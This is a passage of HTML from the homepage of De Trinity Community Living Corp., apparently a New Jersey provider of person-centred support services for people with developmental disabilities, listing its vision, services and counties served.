-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-4" data-title="Slide" data-thumb="//detrinitycomm.net/wp-content/uploads/2022/03/BG3-50x100.png" data-in="o:1;x:-100%;" data-out="a:false;">
							<img src="//detrinitycomm.net/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="BG3" width="1920" height="880" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//detrinitycomm.net/wp-content/uploads/2022/03/BG3.png" data-bg="p:left center;" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-4-layer-1" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:270px;y:311px;"
								data-text="w:normal;s:64;l:75;fw:600;"
								data-frame_1="st:880;sR:880;"
								data-frame_999="o:0;st:w;sR:7820;"
								style="z-index:8;font-family:'Poppins';"
							>COUNTIES SERVED 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-4-layer-2" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:271px;y:414px;"
								data-text="w:normal;s:16;l:25;fw:300;"
								data-dim="w:614px;"
								data-frame_1="st:880;sR:880;"
								data-frame_999="o:0;st:w;sR:7820;"
								style="z-index:9;font-family:'Poppins';"
							>Sussex, Atlantic, Hudson, Camden, Essex, Bergen, Mercer, Union and<br />
Ocean counties 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-4-layer-3" 
								class="rev-btn"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:273px;y:499px;"
								data-text="w:normal;s:17;l:40;fw:500;"
								data-dim="minh:0px;"
								data-actions='id:countiesserved;o:click;a:scrollto;sp:1000ms;e:power1.inOut;'
								data-padding="r:25;l:25;"
								data-frame_1="st:880;sR:880;"
								data-frame_999="o:0;st:w;sR:7820;"
								data-frame_hover="bgc:#007aff;bor:0px,0px,0px,0px;bri:120%;"
								style="z-index:11;background-color:#ae8544;font-family:'Oswald';"
							>CLICK HERE 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[714],gw:[1240],gh:[714],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider11"]!==undefined) {window.RS_MODULES.modules["revslider11"].once = false;window.revapi1 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>		</div>
				
				
			
			
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-2" class="post-2 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">Home</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="http://detrinitycomm.net/author/admin-se/" title="Posts by admin-se" rel="author">admin-se</a></span></span><span class="updated rich-snippet-hidden">2026-01-09T21:54:57+00:00</span>						<div class="post-content">
				<div id="aboutus"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:var(--awb-color3);border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-flex-align-self-stretch"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div ><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><img width="862" height="853" title="t" src="https://detrinitycomm.net/wp-content/uploads/2022/03/t.png" alt class="img-responsive wp-image-8" srcset="http://detrinitycomm.net/wp-content/uploads/2022/03/t-200x198.png 200w, http://detrinitycomm.net/wp-content/uploads/2022/03/t-400x396.png 400w, http://detrinitycomm.net/wp-content/uploads/2022/03/t-600x594.png 600w, http://detrinitycomm.net/wp-content/uploads/2022/03/t-800x792.png 800w, http://detrinitycomm.net/wp-content/uploads/2022/03/t.png 862w" sizes="(max-width: 640px) 100vw, 862px" /></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-0{width:50% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-0 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 0;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 0;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-0{width:50% !important;order : 0;}.fusion-builder-column-0 > .fusion-column-wrapper {margin-right : 0;margin-left : 0;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-0{width:100% !important;order : 0;}.fusion-builder-column-0 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-flex-align-self-stretch"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-1{margin-top:10px!important; margin-right:0px!important;margin-bottom:15px!important;margin-left:0px!important;}}@media only screen and (max-width:640px) {.fusion-title.fusion-title-1{margin-top:10px!important; margin-right:0px!important;margin-bottom:10px!important; margin-left:0px!important;}}</style><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-one" style="font-size:14px;margin-top:10px;margin-right:0px;margin-bottom:15px;margin-left:0px;"><h1 class="title-heading-left" style="font-family:&quot;Poppins&quot;;font-weight:500;margin:0;font-size:1em;text-transform:uppercase;color:#ae8544;line-height:1.3em;">About Our Company</h1></div><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-2{margin-top:q0px!important; margin-right:0px!important;margin-bottom:10px!important;margin-left:0px!important;}}@media only screen and (max-width:640px) {.fusion-title.fusion-title-2{margin-top:10px!important; margin-right:0px!important;margin-bottom:10px!important; margin-left:0px!important;}}</style><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-one" style="font-size:38px;margin-top:q0px;margin-right:0px;margin-bottom:10px;margin-left:0px;"><h1 class="title-heading-left" style="font-family:&quot;Poppins&quot;;font-weight:500;margin:0;font-size:1em;text-transform:capitalize;color:#000000;line-height:1.3em;">OUR VISION</h1></div><ul class="fusion-checklist fusion-checklist-1" style="font-size:15px;line-height:25.5px;"><li style="background-color:rgba(255,255,255,0);padding-top:5px;padding-bottom:5px;" class="fusion-li-item"><span style="height:25.5px;width:25.5px;margin-right:10.5px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-dot-circle far" style="color:#ae8544;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:36px;color:#262626;">
<p>Provide person centered services</p>
</div></li><li style="background-color:rgba(255,255,255,0);padding-top:5px;padding-bottom:5px;" class="fusion-li-item"><span style="height:25.5px;width:25.5px;margin-right:10.5px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-dot-circle far" style="color:#ae8544;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:36px;color:#262626;">
<p>Treat all people with respect, fairness, dignity and equality</p>
</div></li><li style="background-color:rgba(255,255,255,0);padding-top:5px;padding-bottom:5px;" class="fusion-li-item"><span style="height:25.5px;width:25.5px;margin-right:10.5px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-dot-circle far" style="color:#ae8544;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:36px;color:#262626;">
<p>Build and encourage resilience</p>
</div></li><li style="background-color:rgba(255,255,255,0);padding-top:5px;padding-bottom:5px;" class="fusion-li-item"><span style="height:25.5px;width:25.5px;margin-right:10.5px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-dot-circle far" style="color:#ae8544;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:36px;color:#262626;">
<p>Support innovation and creativity as a learning organization</p>
</div></li><li style="background-color:rgba(255,255,255,0);padding-top:5px;padding-bottom:5px;" class="fusion-li-item"><span style="height:25.5px;width:25.5px;margin-right:10.5px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-dot-circle far" style="color:#ae8544;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:36px;color:#262626;">
<p>Ensure seamless coordination of care</p>
</div></li><li style="background-color:rgba(255,255,255,0);padding-top:5px;padding-bottom:5px;" class="fusion-li-item"><span style="height:25.5px;width:25.5px;margin-right:10.5px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-dot-circle far" style="color:#ae8544;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:36px;color:#262626;">
<p>Practice fiscal accountability</p>
</div></li><li style="background-color:rgba(255,255,255,0);padding-top:5px;padding-bottom:5px;" class="fusion-li-item"><span style="height:25.5px;width:25.5px;margin-right:10.5px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-dot-circle far" style="color:#ae8544;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:36px;color:#262626;">
<p>Focus on service excellence</p>
</div></li><li style="background-color:rgba(255,255,255,0);padding-top:5px;padding-bottom:5px;" class="fusion-li-item"><span style="height:25.5px;width:25.5px;margin-right:10.5px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-dot-circle far" style="color:#ae8544;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:36px;color:#262626;">
<p>Support teamwork and collaboration within the organization,</p>
</div></li><li style="background-color:rgba(255,255,255,0);padding-top:5px;padding-bottom:5px;" class="fusion-li-item"><span style="height:25.5px;width:25.5px;margin-right:10.5px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-dot-circle far" style="color:#ae8544;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:36px;color:#262626;">
<p>between agencies, and with the communities we serve</p>
</div></li></ul><div ><style>.fusion-button.button-1 .fusion-button-text{color:#ffffff;text-transform:uppercase;}.fusion-button.button-1 i{color:#ffffff;}.fusion-button.button-1{border-color:var(--awb-color1);border-width:0 0 0 0;border-radius:0 0 0 0;background:#ae8544;font-family:"Oswald";font-weight:600;}.fusion-button.button-1:hover .fusion-button-text,.fusion-button.button-1:hover i,.fusion-button.button-1:focus .fusion-button-text,.fusion-button.button-1:focus i,.fusion-button.button-1:active .fusion-button-text,.fusion-button.button-1:active i{color:var(--awb-color1);}.fusion-button.button-1:hover,.fusion-button.button-1:active,.fusion-button.button-1:focus{border-color:var(--awb-color1);border-width:0 0 0 0;background:#ae8544;}</style><a class="fusion-button button-flat button-large button-custom button-1 fusion-button-default-span " target="_self" style="margin-top:20px;margin-bottom:20px;"><span class="fusion-button-text">More About us</span></a></div></div><style type="text/css">.fusion-body .fusion-builder-column-1{width:50% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-1 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 9.6%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 5.76%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-1{width:50% !important;order : 0;}.fusion-builder-column-1 > .fusion-column-wrapper {margin-right : 9.6%;margin-left : 5.76%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-1{width:100% !important;order : 0;}.fusion-builder-column-1 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-1{ padding-top : 40px;margin-top : 0px;padding-right : 0px;padding-bottom : 40px;margin-bottom : 0;padding-left : 0px;}</style></div></div><div id="whatwedo"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:var(--awb-color3);border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-flex-align-self-stretch"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#f2ebe1;padding: 50px 10% 50px 15%;"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-3{margin-top:q0px!important; margin-right:0px!important;margin-bottom:10px!important;margin-left:0px!important;}}@media only screen and (max-width:640px) {.fusion-title.fusion-title-3{margin-top:10px!important; margin-right:0px!important;margin-bottom:10px!important; margin-left:0px!important;}}</style><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-one" style="font-size:38px;margin-top:q0px;margin-right:0px;margin-bottom:10px;margin-left:0px;"><h1 class="title-heading-left" style="font-family:&quot;Poppins&quot;;font-weight:500;margin:0;font-size:1em;text-transform:capitalize;color:#000000;line-height:1.3em;">Direct Support</h1></div><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-4{margin-top:10px!important; margin-right:0px!important;margin-bottom:15px!important;margin-left:0px!important;}}@media only screen and (max-width:640px) {.fusion-title.fusion-title-4{margin-top:10px!important; margin-right:0px!important;margin-bottom:10px!important; margin-left:0px!important;}}</style><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-one" style="font-size:26px;margin-top:10px;margin-right:0px;margin-bottom:15px;margin-left:0px;"><h1 class="title-heading-left" style="font-family:&quot;Poppins&quot;;font-weight:300;margin:0;font-size:1em;color:#171717;line-height:1.3em;"><p><strong>Services we Provide:</strong></p>
<ul>
<li><strong>Respite</strong></li>
<li style="text-align: left;"><strong>Individual Support</strong></li>
<li><strong>Community-Based Support</strong></li>
<li><strong>Community Inclusion</strong></li>
<li><strong>Supported Employment</strong></li>
<li><strong>Behavioral Support</strong></li>
</ul></h1></div><div ><style>.fusion-button.button-2 .fusion-button-text{color:#ffffff;text-transform:uppercase;}.fusion-button.button-2 i{color:#ffffff;}.fusion-button.button-2{border-color:var(--awb-color1);border-width:0 0 0 0;border-radius:0 0 0 0;background:#ae8544;font-family:"Oswald";font-weight:600;}.fusion-button.button-2:hover .fusion-button-text,.fusion-button.button-2:hover i,.fusion-button.button-2:focus .fusion-button-text,.fusion-button.button-2:focus i,.fusion-button.button-2:active .fusion-button-text,.fusion-button.button-2:active i{color:var(--awb-color1);}.fusion-button.button-2:hover,.fusion-button.button-2:active,.fusion-button.button-2:focus{border-color:var(--awb-color1);border-width:0 0 0 0;background:#ae8544;}</style><a class="fusion-button button-flat button-large button-custom button-2 fusion-button-default-span " target="_self" style="margin-top:20px;margin-bottom:20px;"><span class="fusion-button-text">More About us</span></a></div></div><style type="text/css">.fusion-body .fusion-builder-column-2{width:50% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-2 > .fusion-column-wrapper {padding-top : 50px !important;padding-right : 10% !important;margin-right : 0;padding-bottom : 50px !important;padding-left : 15% !important;margin-left : 0;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-2{width:50% !important;order : 0;}.fusion-builder-column-2 > .fusion-column-wrapper {margin-right : 0;margin-left : 0;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-2{width:100% !important;order : 0;}.fusion-builder-column-2 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-flex-align-self-stretch"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column fusion-empty-dims-bg-image" style="background-image: url(&#039;https://detrinitycomm.net/wp-content/uploads/2022/03/dfg.png&#039;);background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#000000;padding: 50px 10% 50px 5%;" data-bg-url="https://detrinitycomm.net/wp-content/uploads/2022/03/dfg.png"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-5{margin-top:10px!important; margin-right:0px!important;margin-bottom:15px!important;margin-left:0px!important;}}@media only screen and (max-width:640px) {.fusion-title.fusion-title-5{margin-top:10px!important; margin-right:0px!important;margin-bottom:10px!important; margin-left:0px!important;}}</style><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-text fusion-title-size-one" style="font-size:22px;margin-top:10px;margin-right:0px;margin-bottom:15px;margin-left:0px;"><h1 class="title-heading-left" style="font-family:&quot;Poppins&quot;;font-weight:500;margin:0;font-size:1em;color:#ffffff;line-height:1.3em;">De Trinity Community Living Corp.:</h1></div></div><style type="text/css">.fusion-body .fusion-builder-column-3{width:50% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-3 > .fusion-column-wrapper {padding-top : 50px !important;padding-right : 10% !important;margin-right : 0;padding-bottom : 50px !important;padding-left : 5% !important;margin-left : 0;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-3{width:50% !important;order : 0;}.fusion-builder-column-3 > .fusion-column-wrapper {margin-right : 0;margin-left : 0;}}@media only screen and (min-width:1024px) {.fusion-body .fusion-builder-column-3 .fusion-empty-dims-img-placeholder { display: none; } }@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-3{width:100% !important;order : 0;}.fusion-builder-column-3 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-2{ padding-top : 40px;margin-top : 0px;padding-right : 0px;padding-bottom : 40px;margin-bottom : 0px;padding-left : 0px;}</style></div></div><div id="whychooseus"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:var(--awb-color3);border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-6{margin-top:10px!important; margin-right:0px!important;margin-bottom:15px!important;margin-left:0px!important;}}@media only screen and (max-width:640px) {.fusion-title.fusion-title-6{margin-top:10px!important; margin-right:0px!important;margin-bottom:10px!important; margin-left:0px!important;}}</style><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-text fusion-title-size-one" style="font-size:14px;margin-top:10px;margin-right:0px;margin-bottom:15px;margin-left:0px;"><h1 class="title-heading-left" style="font-family:&quot;Poppins&quot;;font-weight:500;margin:0;font-size:1em;text-transform:uppercase;color:#ae8544;line-height:1.3em;">Why choose us </p>
<p></p>
<p>At De Trinity Community Living Corp.,</p>
<p><span style="font-size: 1em; letter-spacing: -0.21px; background-color: rgba(255, 255, 255, 0);">we provide compassionate, </span></p>
<p><span style="font-size: 1em; letter-spacing: -0.21px; background-color: rgba(255, 255, 255, 0);">person-centered support that empowers individuals with developmental disabilities to live independently and meaningfully in their communities. </span></p>
<p><span style="font-size: 1em; letter-spacing: -0.21px; background-color: rgba(255, 255, 255, 0);">✔ Individualized Support – Services tailored to each person’s goals, strengths, and needs</span></p>
<p><span style="font-size: 1em; letter-spacing: -0.21px; background-color: rgba(255, 255, 255, 0);"> ✔ Dedicated Professionals – Trained, caring Direct Support Professionals committed to quality care </span></p>
<p><span style="font-size: 1em; letter-spacing: -0.21px; background-color: rgba(255, 255, 255, 0);">✔ NJ DDD Compliant – Fully aligned with New Jersey DDD standards for safety and excellence </span></p>
<p><span style="font-size: 1em; letter-spacing: -0.21px; background-color: rgba(255, 255, 255, 0);">✔ Community-Focused – Promoting independence, inclusion, and everyday life skills </span></p>
<p><span style="font-size: 1em; letter-spacing: -0.21px; background-color: rgba(255, 255, 255, 0);">✔ Trusted Partnerships – Collaborative care with families, guardians, and support teams<br />
We don’t just provide services—we build relationships that support growth, dignity, and opportunity</span></p></h1></div></div><style type="text/css">.fusion-body .fusion-builder-column-4{width:100% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-4 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 1.92%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 1.92%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-4{width:100% !important;order : 0;}.fusion-builder-column-4 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-4{width:100% !important;order : 0;}.fusion-builder-column-4 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-3{ padding-top : 40px;margin-top : 0px;padding-right : 30px;padding-bottom : 40px;margin-bottom : 0px;padding-left : 30px;}</style></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:var(--awb-color3);border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-align-content-center" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-flex-start"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#f2ebe1;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><style>.fusion-imageframe.imageframe-2{ margin-bottom : 0px;}</style><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none" style="max-width:100%;"><img width="353" height="469" title="1" src="https://detrinitycomm.net/wp-content/uploads/2022/03/1.png" alt class="img-responsive wp-image-85" srcset="http://detrinitycomm.net/wp-content/uploads/2022/03/1-200x266.png 200w, http://detrinitycomm.net/wp-content/uploads/2022/03/1.png 353w" sizes="(max-width: 640px) 100vw, 353px" /></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-5{width:25% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-5 > .fusion-column-wrapper {padding-top : 0 !important;padding-right : 0 !important;margin-right : 0;padding-bottom : 0 !important;padding-left : 0 !important;margin-left : 0;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-5{width:25% !important;order : 0;}.fusion-builder-column-5 > .fusion-column-wrapper {margin-right : 0;margin-left : 0;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-5{width:100% !important;order : 0;}.fusion-builder-column-5 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-flex-start"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#f2ebe1;padding: 30px 30px 0px 30px;"><div class="fusion-content-boxes content-boxes columns row fusion-columns-1 fusion-columns-total-2 fusion-content-boxes-1 content-boxes-icon-on-top content-left" data-animationOffset="top-into-view" style="margin-top:;margin-bottom:;"><style type="text/css">.fusion-content-boxes-1 .heading .content-box-heading {color:#000000;}
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover .heading .content-box-heading,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover .heading .heading-link .content-box-heading,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover .heading .content-box-heading,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover .heading .heading-link .content-box-heading,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover.link-area-box .fusion-read-more,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover.link-area-box .fusion-read-more::after,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover.link-area-box .fusion-read-more::before,
					.fusion-content-boxes-1 .fusion-content-box-hover .fusion-read-more:hover:after,
					.fusion-content-boxes-1 .fusion-content-box-hover .fusion-read-more:hover:before,
					.fusion-content-boxes-1 .fusion-content-box-hover .fusion-read-more:hover,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover.link-area-box .fusion-read-more,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover.link-area-box .fusion-read-more::after,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover.link-area-box .fusion-read-more::before,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover .icon .circle-no,
					.fusion-content-boxes-1 .heading .heading-link:hover .content-box-heading {
						color: var(--awb-color4);
					}
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover .icon .circle-no {
						color: var(--awb-color4) !important;
					}.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box.link-area-box-hover .fusion-content-box-button {background: hsla(var(--awb-color4-h),calc(var(--awb-color4-s) - 5%),calc(var(--awb-color4-l) - 10%),var(--awb-color4-a));color: var(--awb-color1);}.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box.link-area-box-hover .fusion-content-box-button .fusion-button-text {color: var(--awb-color1);}
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover .heading .icon > span {
						background-color: var(--awb-color4) !important;
					}
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover .heading .icon > span {
						border-color: var(--awb-color4) !important;
					}</style><div class="fusion-column content-box-column content-box-column content-box-column-1 col-lg-12 col-md-12 col-sm-12 fusion-content-box-hover content-box-column-last-in-row"><div class="col content-box-wrapper content-wrapper link-area-link-icon content-icon-wrapper-yes icon-hover-animation-fade" style="background-color:rgba(255,255,255,0);" data-animationOffset="top-into-view"><div class="heading heading-with-icon icon-left"><div aria-hidden="true" class="image"><img src="https://detrinitycomm.net/wp-content/uploads/2022/03/xv.png" width="70" height="63" alt="" /></div><h2 class="content-box-heading" style="font-size:24px;line-height:29px;">Monitoring Progress</h2></div><div class="fusion-clearfix"></div><div class="content-container" style="color:0000;">
<p>Making sure that the individual is receiving quality services that are meeting his/her needs and helping him/her progress toward identified outcomes</p>
</div></div></div><div class="fusion-column content-box-column content-box-column content-box-column-2 col-lg-12 col-md-12 col-sm-12 fusion-content-box-hover content-box-column-last content-box-column-last-in-row"><div class="col content-box-wrapper content-wrapper link-area-link-icon content-icon-wrapper-yes icon-hover-animation-fade" style="background-color:rgba(255,255,255,0);" data-animationOffset="top-into-view"><div class="heading heading-with-icon icon-left"><div aria-hidden="true" class="image"><img src="https://detrinitycomm.net/wp-content/uploads/2022/03/xv.png" width="70" height="63" alt="" /></div><h2 class="content-box-heading" style="font-size:24px;line-height:29px;"><br /></h2></div><div class="fusion-clearfix"></div><div class="content-container" style="color:0000;">
<p>At De Trinity Community Living Corp, we believe everyone deserves the opportunity to reach their full potential. Our dedication to integrity, respect, and excellence guides everything we do as we support individuals in building fulfilling lives within the community.</p>
</div></div></div><style type="text/css">
						.fusion-content-boxes-1 .fusion-content-box-hover .heading-link:hover .icon i.circle-yes,
						.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box:hover .heading-link .icon i.circle-yes,
						.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover .heading .icon i.circle-yes,
						.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover .heading .icon i.circle-yes {
							background-color: var(--awb-color4) !important;
							border-color: var(--awb-color4) !important;
